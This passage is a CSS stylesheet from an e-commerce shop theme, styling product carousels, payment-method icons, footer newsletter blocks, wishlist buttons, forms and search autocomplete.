  font-size: 6px;
  text-align: center;
  letter-spacing: -0.75px;
  border: 1px solid #606060;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  letter-spacing: 0;
}
#currency-nicer .current-li .current-item .arrow_down::after,
#language-nicer .current-li .current-item .arrow_down::after {
  display: none;
  content: " ";
  z-index: 1003;
  position: absolute;
  bottom: 0;
  width: 0px;
  height: 0px;
  margin: 0 0 0 2px;
  border-style: solid;
  border-width: 0 8px 8px 8px;
  border-color: transparent transparent #ffffff transparent;
}
#currency-nicer .current-li .current-item .arrow_down i,
#language-nicer .current-li .current-item .arrow_down i {
  line-height: 18px;
}
#currency-nicer .current-li:hover .current-item,
#language-nicer .current-li:hover .current-item {
  color: #fa4969;
}
#currency-nicer .current-li:hover .current-item .arrow_down::after,
#language-nicer .current-li:hover .current-item .arrow_down::after {
  display: block;
}
#language-nicer .child {
  max-height: 250px;
  overflow-y: scroll;
}
.pay_methods {
  text-align: right;
  padding-top: 3px;
}
.footer .pay_methods {
  text-align: left;
}
.pay_method {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  margin: 0 3px;
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
  background: url(../images/pay_methods1.png) no-repeat 999px 999px;
}
@media (min-width: 767px) and (max-width: 991px) {
  .pay_method {
    line-height: 38px;
  }
}
.pay_method.pay_ssl {
  width: 56px;
  height: 23px;
  background-position: -1px 0;
}
.pay_method.pay_visa {
  width: 45px;
  height: 14px;
  background-position: -66px -8px;
}
.pay_method.pay_master {
  width: 41px;
  height: 24px;
  background-position: -123px -2px;
}

.pay_method.pay_gram {
  width: 50px;
  height: 21px;
  background-position: -170px -4px;
}

.pay_method.pay_american {
  width: 37px;
  height: 21px;
  background-position: -177px -4px;
}
.pay_method.pay_ria {
  width: 40px;
  height: 22px;
  background-position: -228px -6px;
}
.pay_method.icon {
  font-size: 16px;
  background: none;
  color: #1E1E1E;
}
.pay_method.icon.pay_wu {
  width: 70px;
}
.pay_method.icon.pay_bc {
  width: 22px;
  font-size: 22px;
  margin-left: 0;
}
.footer-container {
  overflow: hidden;
}
.footer {
  display: block;
  padding-top: 30px;
  padding-bottom: 30px;
}
.footer .footer-block-newsletter {
  display: block;
  max-width: 300px;
}
.footer .footer-block-newsletter .block-title {
  display: block;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  margin-bottom: 15px;
}
.footer .footer-block-newsletter #newsletter-validate-detail {
  position: relative;
}
.footer .footer-block-newsletter #newsletter-validate-detail .form-group {
  vertical-align: top;
}
.footer .footer-block-newsletter #newsletter-validate-detail .validation-advice {
  position: absolute;
  top: 35px;
  left: 0;
}
.footer .footer-block-newsletter #newsletter {
  padding: 0 15px;
  margin-bottom: 10px;
  width: 175px;
  height: 34px;
  line-height: 34px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  border-style: solid;
  border-width: 1px;
  border-color: #d2d2d2 #d9d9d9 #dedede;
  background: #e1e1e1;
  -webkit-box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset !important;
  box-shadow: 0 1px 3px rgba(90, 90, 90, 0.1) inset !important;
  font: 700 12px 'Roboto', sans-serif;
  letter-spacing: 0.5px;
  color: #8f8f90;
  outline: none;
}
.footer .footer-block-newsletter #newsletter.validation-failed {
  margin-bottom: 40px;
}
.footer .footer-block-newsletter #newsletter:focus {
  background-color: #f3f3f3;
  color: #000000;
}
.footer .footer-block-newsletter p {
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  line-height: 1.3;
  color: #818181;
}
.footer .footer-block-newsletter p a {
  color: inherit;
}
.footer .footer_bottom {
  padding-top: 30px;
}
.footer .footer_logo {
  display: inline-block;
  *display: inline;
  zoom: 1;
  float: right;
  color: #000000 !important;
  padding: 3px 0 0;
  text-decoration: none;
  height: 35px;
  overflow-y: hidden;
}
.footer .footer_logo .icon-logo {
  display: block;
  line-height: 35px;
  font-size: 34px;
}
.footer .footer_logo:hover {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.footer .footer_list_title {
  font: 700 14px/1.1 'Roboto', sans-serif;
  color: #000000;
  margin-bottom: 10px;
}
.footer .footer_list {
  display: block;
  padding: 0;
}
.footer .footer_list li {
  display: block;
  position: relative;
  padding: 0;
  margin: 0 0 5px;
  color: #818181;
  font-size: 14px;
  font-family: 'Roboto', sans-serif;
}
.footer .footer_list li a {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
  text-decoration: none;
  color: inherit;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  padding-left: 25px;
}
.footer .footer_list li a i {
  position: absolute;
  top: 50%;
  left: 0;
  font-size: 16px;
  margin-top: -8px;
}
.footer .footer_list li a i.icon-band {
  font-size: 14px;
  margin-top: -7px;
}
.footer .footer_list li a i.icon-diamond {
  left: -2px;
}
.footer .footer_list li a i.icon-comment {
  margin-top: -5px;
}
.footer .footer_list li a:hover {
  color: #282828;
}
.footer .footer_list li a.link_win:hover {
  color: #25a594;
}
.footer .footer_list li a.link_cc:hover {
  color: #fa4969;
}
.footer .footer_list li a b {
  font-weight: 400;
  color: #000000;
}
.page-title-wrap {
  background-color: #ffffff;
  border-bottom: 1px dashed #d9d9d9;
}
.page-title-wrap h1 {
  font-size: 38px;
  color: #000000;
}
@media only screen and (max-width: 767px) {
  .page-title-wrap h1 {
    font-size: 30px;
  }
}
.main-container {
  display: block;
  padding: 0 0 25px;
  background: #e9e9e9;
}
.main-container .main {
  position: relative;
  z-index: 2;
  background-color: #ffffff;
  -webkit-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 10px 10px 1px rgba(0, 0, 0, 0.05);
  min-height: 380px;
}
.main-container .main .side_bg {
  display: block;
  background-color: #f4f4f4;
  border-style: solid;
  border-color: #ebebeb;
  border-width: 1px 1px 0 0;
  position: absolute;
  z-index: 0;
  top: 0;
  bottom: 0;
}
.main-container .main .side_bg.left {
  left: 0;
}
.main-container .main .side_bg.right {
  right: 0;
}
.main-container .main .col-main {
  min-height: 300px;
}
#indexHomeBody .main-container {
  padding-top: 25px;
}
#indexHomeBody .main-container .main {
  background-color: transparent;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.page {
  display: block;
  position: relative;
  z-index: 2;
}
.sidebar {
  padding-top: 20px;
  padding-bottom: 20px;
}
.section_title {
  display: block;
  position: relative;
  margin: 0 0 20px;
  padding: 10px 0;
  text-align: center;
  text-transform: uppercase;
  font-family: 'Roboto', sans-serif;
  font-weight: 700;
  font-size: 16px;
  letter-spacing: 1px;
  color: #747474;
  color: rgba(0, 0, 0, 0.5);
}
.section_title::after {
  display: block;
  content: "";
  width: 20px;
  height: 2px;
  background: #c1c1c1;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -10px;
}
.clear_btn {
  display: inline-block;
  *display: inline;
  zoom: 1;
  height: 25px;
  line-height: 24px;
  padding: 0 15px;
  border-radius: 13px;
  border: 1px solid #c0c0c0;
  color: #818181;
  position: absolute;
  z-index: 9;
  right: 90px;
  margin-top: -38px;
  font-size: 12px;
  text-decoration: none !important;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.clear_btn.no_arrows {
  right: 0;
}
.clear_btn.clear-recent-viewed-block {
  right: 0;
}
@media only screen and (max-width: 767px) {
  .clear_btn.clear-recent-viewed-block {
    right: 20px;
    padding-left: 5px;
    padding-right: 5px;
    font-size: 11px;
  }
}
.clear_btn:hover {
  background-color: #c0c0c0;
  border-color: #9a9a9a;
  color: #000000;
}
@media only screen and (max-width: 360px) {
  .clear_btn {
    padding-left: 5px;
    padding-right: 5px;
    font-size: 11px;
  }
}
.product-carousel .owl-buttons {
  position: absolute;
}
.product-carousel .owl-buttons > div {
  display: inline-block;
  vertical-align: bottom;
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #c6c6c6;
  border-radius: 50%;
  cursor: pointer;
  font-size: 0;
  width: 35px;
  height: 35px;
  line-height: 0;
  outline: none;
  padding: 0;
  text-align: center;
}
.product-carousel .owl-buttons > div::before {
  color: #a3a3a3;
  display: inline-block;
  font-family: "pv-icomoon";
  font-size: 12px;
  line-height: 33px;
  opacity: 0.85;
  filter: alpha(opacity=85);
}
.product-carousel .owl-buttons > div.owl-prev {
  margin-right: 10px;
}
.product-carousel .owl-buttons > div.owl-prev::before {
  content: '\e60e';
}
.product-carousel .owl-buttons > div.owl-next::before {
  content: '\e60f';
}
.product-carousel .owl-buttons > div:hover::before {
  color: #fa4969;
}
.clear_btn + .product_list.product-carousel .owl-buttons {
  right: 72px;
}
@media only screen and (max-width: 767px) {
  .clear_btn + .product_list.product-carousel .owl-buttons {
    right: 68px;
    top: -38px;
  }
  .clear_btn + .product_list.product-carousel .owl-buttons > div {
    width: 25px;
    height: 25px;
  }
  .clear_btn + .product_list.product-carousel .owl-buttons > div::before {
    font-size: 11px;
    line-height: 23px;
  }
}
.product_list {
  display: block;
  position: relative;
  padding: 0;
  margin: 0;
  zoom: 1;
}
.product_list:before,
.product_list:after {
  content: "";
  display: table;
}
.product_list:after {
  clear: both;
}
.product_list.product-carousel {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.product_list.product-carousel .owl-wrapper-outer {
  -webkit-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.product_list.product-carousel .owl-item {
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 0 1px;
}
.product_list.product-carousel .owl-item:first-child {
  border-left-color: #dcdcdc;
}
.product_list.product-carousel .list_item {
  display: block;
  border: none;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  float: none;
  width: 100%;
}
.product_list.product-carousel .list_item:hover {
  cursor: pointer;
}
.product_list.product-carousel .img_wrap {
  display: block;
}
.product_list.product-carousel .list_item_img {
  display: block;
}
.product_list.product-carousel .owl-buttons {
  position: absolute;
  top: -45px;
  right: 0;
}
@media only screen and (max-width: 767px) {
  .product_list.product-carousel .owl-buttons {
    right: 20px;
  }
}
.product_list .list_item {
  display: block;
  float: left;
  background: #ffffff;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  border-color: #ebebeb;
  border-style: solid;
  border-width: 0 0 0 1px;
}
.product_list .list_item .list_item_inner {
  display: block;
  position: relative;
  min-height: 362px;
  padding: 16px 16px 11px;
  border-color: #ffffff;
  border-style: solid;
  border-width: 4px;
  -webkit-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  transition: border-color ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: border-color ease-in-out 0.2s;
  transition: border-color ease-in-out 0.2s;
}
.product_list .list_item .list_item_inner .swiss_made {
  display: block;
  position: absolute;
  top: 5px;
  left: 5px;
  z-index: 3;
  font-size: 12px;
  line-height: 25px;
  min-width: 25px;
  min-height: 25px;
  padding: 0 0 0 35px;
  color: #818181;
  background: url(../images/swiss.png) no-repeat 2px 0;
  background-size: 25px auto;
}
.product_list .list_item .list_item_inner .swiss-made:not(.ttip) span {
  display: block;
}
.product_list .list_item .list_item_inner .link-wishlist {
  display: block;
  position: absolute;
  z-index: 2;
  top: 10px;
  right: 10px;
  border: 1px solid #d0d0d0;
  background: #fff;		
  text-decoration: none;
  text-align: center;
  line-height: 0;
  font-size: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  width: 30px;
  height: 30px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .link-wishlist .tip {
  display: block;
  content: attr(title);
  position: absolute;
  right: 100%;
  top: 0;
  font-size: 12px;
  line-height: 30px;
  color: #818181;
  margin: 0;
  padding: 0 5px 0 0;
  white-space: nowrap;
  overflow: hidden;
  width: 0px;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .link-wishlist i {
  font-size: 11px;
  line-height: 28px;
  color: #818181;
}
.product_list .list_item .list_item_inner .link-wishlist:hover .tip {
  width: 85px;
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_list .list_item .list_item_inner .link-wishlist:hover i {
  color: #fa4969;
}
.product_list .list_item .list_item_inner .img_wrap {
  display: table;
  width: 100%;
  margin: 0 0 10px;
}
.product_list .list_item .list_item_inner .img_wrap .list_item_img {
  display: table-cell;
  position: relative;
  z-index: 1;
  vertical-align: middle;
  text-align: center;
  height: 210px;
  /*
					&::after {
						display: block;
						content: " ";
						position: absolute;
						top: 0;
						bottom: 0;
						left: 0;
						right: 0;
						background-color: darken(@bg-gray-light, 12%);
						.opacity(0);
						.transition(opacity ease-in-out 0.2s);
					}
					*/
}
.product_list .list_item .list_item_inner .img_wrap .list_item_img img {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  -webkit-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: all ease-in-out 0.2s 0.2s ease-in-out;
  transition: all ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: all ease-in-out 0.2s;
  transition: all ease-in-out 0.2s;
}
.product_list .list_item .list_item_inner .availability {
  display: block;
  width: 75px;
  height: 75px;
  padding: 10px;
  margin: 0;
  position: absolute;
  z-index: 15;
  top: 10px;
  right: 10px;
  color: #ffffff;
  text-align: right;
  text-transform: uppercase;
  line-height: 12px;
  font-size: 12px;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .availability span {
  position: relative;
  z-index: 2;
}
.product_list .list_item .list_item_inner .availability i {
  position: absolute;
  z-index: 0;
  top: 0;
  right: 0;
  color: #fa4969;
  font-size: 75px;
}
.product_list .list_item .list_item_inner .product-description {
  position: relative;
  z-index: 2;
}
.product_list .list_item .list_item_inner .product-description .item_title {
  display: block;
  margin: 0 0 10px;
  height: 48px;
  overflow: hidden;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 20px;
  color: #818181;
  line-height: 1.2;
}
.product_list .list_item .list_item_inner .product-description .item_title a {
  display: block;
  text-decoration: none;
  color: inherit;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.product_list .list_item .list_item_inner .product-description .item_title a:hover {
  color: #000000;
}
.product_list .list_item .list_item_inner .product-description .item_price {
  display: block;
  float: left;
  font-family: 'GaramondPremierProCaption', sans-serif;
  font-size: 26px;
}
@media only screen and (max-width: 1199px) {
  .product_list .list_item .list_item_inner .product-description .item_price {
    font-size: 20px;
  }
}
.product_list .list_item .list_item_inner .product-description .item_price p {
  display: inline-block;
  *display: inline;
  zoom: 1;
  margin: 0;
}
.product_list .list_item .list_item_inner .product-description .item_price .price-label {
  display: none;
}
.product_list .list_item .list_item_inner .product-description .item_price .regular-price {
  color: #000000;
}
.product_list .list_item .list_item_inner .product-description .item_price .special-price {
  color: #fa4969;
}
.product_list .list_item .list_item_inner .product-description .item_price .old-price {
  color: #000000;
  text-decoration: line-through;
}
.product_list .list_item .list_item_inner .product-description .item_actions {
  display: none;
  float: right;
  padding: 0;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -moz-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -ms-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  -o-transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  transition: opacity ease-in-out 0.2s 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
  -webkit-transition: opacity ease-in-out 0.2s;
  transition: opacity ease-in-out 0.2s;
  /*.availability {
						color: @red;
						font-family: @font-family-sans-serif3;
						font-size: 21px;
						font-style: italic;
						margin: 5px 0 0;
					}*/
}
.product_list .list_item .list_item_inner .product-description .item_actions .add2cart {
  display: inline-block;
  *display: inline;
  zoom: 1;
  vertical-align: middle;
  margin: 10px 0 0;
  padding: 0;
  background: none;
  border: none;
  font-family: 'Roboto', sans-serif;
  font-weight: 900;
  font-size: 12px;
  color: #fa4969;
  text-transform: uppercase;
}
.product_list .list_item .list_item_inner .product-description .item_actions .add2cart:hover {
  text-decoration: underline;
}
.product_list .list_item:hover .swiss_made span {
  display: none;
}
.product_list .list_item:hover .link-wishlist {
  opacity: 1;
  filter: alpha(opacity=100);
}
.product_list .list_item:hover .list_item_inner {
  border-color: #fa4969;
  border-width: 4px;
  /*padding: 5px 7px 11px;*/
}
.product_list .list_item:hover .list_item_inner .availability {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
}
.product_list .list_item:hover .list_item_inner .product-description {
  /*padding: 0 9px;*/
}
.product_list .list_item:hover .list_item_inner .product-description .item_title a {
  color: #000000;
}
.product_list .list_item:hover .list_item_inner .product-description .old-price {
  display: none;
}
.product_list .list_item:hover .list_item_inner .product-description .item_actions {
  display: block;
  opacity: 1;
  filter: alpha(opacity=100);
}
#swiss-tooltip {
  width: 300px !important;
  background-color: #e9e9e9 !important;
  border: none !important;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  font-size: 12px !important;
  color: #333 !important;
  padding: 10px !important;
  box-shadow: 0 0 5px 1px rgba(0, 0, 0, 0.2);
}
.x_devider {
  text-align: center;
  color: #b2b2b2;
  font-size: 25px;
}
.x_devider span {
  display: inline-block;
  *display: inline;
  zoom: 1;
  position: relative;
}
.x_devider span::after,
.x_devider span::before {
  display: block;
  content: "";
  position: absolute;
  top: 50%;
  margin-top: -1px;
  width: 22px;
  height: 2px;
  background: #b2b2b2;
}
.x_devider span::after {
  left: 120%;
}
.x_devider span::before {
  right: 120%;
}
.btn.liquid {
  display: block;
  width: 100%;
}
.qty-group {
  width: 135px;
}
.qty-group input {
  text-align: center;
  color: #000000;
  height: 33px;
  padding: 5px;
}
.qty-group .btn {
  padding: 7px 10px;
  font-size: 30px;
  line-height: 17px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.info-tip {
  display: block;
  text-align: center;
  max-width: 750px;
  margin: 0 auto 10px;
  color: #818181;
  font-size: 16px;
}
.form-list label {
  font-weight: 400;
  font-size: 14px;
}
[data-close="true"] {
  cursor: pointer;
}
.form-horizontal .buttons-set {
  text-align: center;
}
.form-horizontal .field.required .inner {
  position: relative;
}
.form-horizontal .field.required .inner::after {
  display: block;
  content: "*";
  color: red;
  position: absolute;
  z-index: 9;
  top: 0;
  left: -9px;
  font-size: 14px;
}
.form-control:focus {
  background: #ffffff;
  box-shadow: none;
  border-color: #cccccc;
}
select,
select.form-control {
  line-height: 32px;
}
.input-text {
  margin-bottom: 10px;
}
.please-wait {
  display: block;
  padding: 10px 0;
  text-align: center;
}
.please-wait img {
  display: block;
  margin: 0 auto 5px;
}
.recommended_products {
  display: block;
  position: relative;
  margin: 25px 0 10px;
  padding-bottom: 10px;
}
.recommended_products::after {
  display: block;
  content: "";
  width: 40px;
  height: 2px;
  background: #c1c1c1;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -20px;
}
.tiplink {
  display: inline-block !important;
}
.sidebar_lists {
  display: block;
  font-size: 14px;
}
.sidebar_lists ul {
  display: block;
  position: relative;
  margin: 0 0 20px;
  padding: 0 0 20px;
}
.sidebar_lists ul:not(:last-child)::after {
  display: block;
  content: "";
  width: 10px;
  height: 2px;
  background: #d9d9d9;
  position: absolute;
  bottom: 0;
  left: 25px;
}
.sidebar_lists ul li {
  display: block;
  position: relative;
  margin: 0 0 10px;
}
.sidebar_lists ul li a {
  display: block;
  position: relative;
  padding: 0 0 0 25px;
  color: #818181;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  /* Animation Fix */
  -webkit-backface-visibility: hidden;
  -webkit-perspective: 1000;
  -webkit-transform: translateZ(0);
}
.sidebar_lists ul li a:hover {
  color: #fa4969;
}
.sidebar_lists ul li a i {
  position: absolute;
  left: 0;
  top: 2px;
}
.sidebar_lists ul li a i.icon-band {
  font-size: 12px;
  top: 4px;
}
.cms-about-htm .sidebar_lists ul li.link_our-company a,
.cms-terms-and-conditions-html .sidebar_lists ul li.terms a,
.cms-faq-html .sidebar_lists ul li.link_faq a,
.cms-wholesale-html .sidebar_lists ul li.link_whs a,
.cms-shipping-html .sidebar_lists ul li.link_shipping a,
.cms-return-html .sidebar_lists ul li.link_return a,
.cms-orderstatus-php .sidebar_lists ul li.link_status a,
.cms-payment-options-html .sidebar_lists ul li.link_payment a,
.cms-savings-html .sidebar_lists ul li.link_discounts a,
.cms-guarantee-html .sidebar_lists ul li.link_gurarantee a,
.cms-ringsize-htm .sidebar_lists ul li.link_ring-size a,
.cms-testimonials-html .sidebar_lists ul li.link_testimonials a,
.cms-affiliates-html .sidebar_lists ul li.link_affiliates a,
.contacts-index-index .sidebar_lists ul li.link_contact a {
  color: #fa4969;
  cursor: default;
}
.recently_viewed_products {
  padding-top: 15px;
  padding-bottom: 30px;
  margin-bottom: -25px;
  background-color: #e2e2e2;
  position: relative;
  z-index: 1;
}
.recently_viewed_products .row {
  position: relative;
}
@media only screen and (min-width: 767px) {
  .top-container {
    display: block !important;
    float: left;
  }
  .form-horizontal {
    max-width: 750px;
    margin: 0 auto;
  }
  .form-horizontal .form-group {
    border-bottom: 1px dashed #d9d9d9;
    padding-bottom: 15px;
  }
  .form-horizontal .form-group:last-child,
  .form-horizontal .form-group.last {
    border-bottom: none;
  }
  .form-horizontal .form-group .control-label {
    font: 400 italic 20px/30px 'GaramondPremierProCaption', sans-serif;
  }
  .form-horizontal .form-group .row {
    margin-bottom: 15px;
  }
  .form-horizontal .form-group .row:last-child {
    margin-bottom: 0;
  }
  .form-horizontal .form-group .col-sm-18 .col-sm-8.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-8.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-8.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-16.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-16.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-16.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-12.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-12.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-12.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-6.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-6.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-6.field:first-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-18.field:first-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-18.field:first-child,
  #contact_page_main .form-horizontal .form-group .col-sm-18.field:first-child {
    padding-right: 7px;
  }
  .form-horizontal .form-group .col-sm-18 .col-sm-8.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-8.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-8.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-16.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-16.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-16.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-12.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-12.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-12.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-6.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-6.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-6.field:last-child,
  .form-horizontal .form-group .col-sm-18 .col-sm-18.field:last-child,
  .form-horizontal .form-group .col-sm-24 .col-sm-18.field:last-child,
  #contact_page_main .form-horizontal .form-group .col-sm-18.field:last-child {
    padding-left: 7px;
  }
}
#search_indicator {
  position: absolute;
  display: block;
  top: 9px;
  right: 153px;
  z-index: 9991;
  width: 16px;
  height: 16px;
  background: url(../images/search_indicator.gif) no-repeat center center;
}
@media only screen and (max-width: 480px) {
  #search_indicator {
    right: 5px;
  }
}
#search_autocomplete {
  border: 1px solid #d9d9d9;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  background-color: #ffffff;
  z-index: 9991;
  margin-top: -1px;
}
#search_autocomplete ul {
  display: block;
  padding: 0;
  margin: 0;
}
#search_autocomplete ul li {
  display: block;
  position: relative;
  padding: 5px 20px 5px 10px;
  font-size: 12px;
}
#search_autocomplete ul li:hover,
#search_autocomplete ul li.selected {
  background-color: #f4f4f4;
  cursor: pointer;
}
#search_autocomplete ul li .amount {
  position: absolute;
  right: 10px;
  font-size: 11px;
  font-weight: bold;
}
.legend {
  display: block;
  margin: 0 auto;
  max-width: 620px;
  font: 400 italic 20px/30px 'GaramondPremierProCaption', sans-serif;
}
.buttons-set {
  text-align: center;
}
.buttons-set .required {
  display: none;
}
ul.form-list {
  display: block;
  max-width: 620px;
  margin: 0 auto;
  padding: 0;
}
ul.form-list li {
  display: block;
  position: relative;
  margin: 0 0 10px;
  zoom: 1;
}
ul.form-list li:before,
ul.form-list li:after {
  content: " ";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: " ";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: "";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li:before,
ul.form-list li:after {
  content: "";
  display: table;
}
ul.form-list li:after {
  clear: both;
}
ul.form-list li > strong {
  font-weight: 400;
}
ul.form-list li.fields,
ul.form-list li.wide {
  /*
        //Right error display
        @media only screen and (min-width: 991px) {
            .validation-advice {
                width: 160px;
                position: absolute;
                left: 100%;
                bottom: 5px;
                padding-top: 0;
                margin: 0 0 0 5px;
            }
        }
        */
  /*
        .col-sm-12 {
            &:first-child {
                padding: 0 10px 0 0;
            }
            &:last-child {
                padding: 0 0 0 10px;
            }
        }
        */
}
@media only screen and (min-width: 767px) {
  ul.form-list li.fields .field,
  ul.form-list li.wide .field {
    display: block;
    width: 50%;
    float: left;
  }
  ul.form-list li.fields .field:first-child,
  ul.form-list li.wide .field:first-child {
    padding-right: 10px;
  }
  ul.form-list li.fields .field:last-child,
  ul.form-list li.wide .field:last-child {
    padding-left: 10px;
  }
}
@media only screen and (max-width: 767px) {
  ul.form-list li.fields .field:first-child,
  ul.form-list li.wide .field:first-child {
    margin-bottom: 10px;
  }
}
ul.form-list li.fields label,
ul.form-list li.wide label {
  display: block;
  margin: 0 0 3px;
  font-family: 'GaramondPremierProCaption', sans-serif;
